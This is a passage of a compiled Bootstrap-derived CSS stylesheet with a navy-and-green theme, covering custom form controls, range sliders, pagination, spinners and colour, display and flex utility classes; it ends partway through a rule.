.custom-control-input:disabled ~ .custom-control-label {
  color: #6c757d;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #fff;
  border: #adb5bd solid 1px;
}

.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #003860;
  background-color: #003860;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 56, 96, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 56, 96, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 56, 96, 0.5);
}

.custom-switch {
  padding-left: 2.25rem;
}

.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #fff;
  -webkit-transform: translateX(0.75rem);
  -ms-transform: translateX(0.75rem);
  transform: translateX(0.75rem);
}

.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 56, 96, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.custom-select:focus {
  border-color: #0082e0;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.custom-select:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}

.custom-select::-ms-expand {
  display: none;
}

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #0082e0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #495057;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}

.custom-range {
  width: 100%;
  height: calc(1rem + 0.4rem);
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #003860;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #149dff;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #003860;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #149dff;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #003860;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #149dff;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.custom-range:disabled::-moz-range-track {
  cursor: default;
}

.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #003860;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #000b14;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
  box-shadow: 0 0 0 0.2rem rgba(0, 56, 96, 0.25);
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #003860;
  border-color: #003860;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
  animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow .75s linear infinite;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #003860 !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #001a2d !important;
}

.bg-secondary {
  background-color: #5fb138 !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #4a8a2c !important;
}

.bg-success {
  background-color: #5fb138 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #4a8a2c !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffc107 !important;
}

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #003860 !important;
}

.border-secondary {
  border-color: #5fb138 !important;
}

.border-success {
  border-color: #5fb138 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.2rem !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-lg {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 769px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1290px) {
  .d-xxl-none {
    display: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1441px) {
  .d-xxxl-none {
    display: none !important;
  }
  .d-xxxl-inline {
    display: inline !important;
  }
  .d-xxxl-inline-block {
    display: inline-block !important;
  }
  .d-xxxl-block {
    display: block !important;
  }
  .d-xxxl-table {
    display: table !important;
  }
  .d-xxxl-table-row {
    display: table-row !important;
  }
  .d-xxxl-table-cell {
    display: table-cell !important;
  }
  .d-xxxl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxxl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  -ms-grid-row-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  -ms-grid-row-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  -ms-grid-row-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
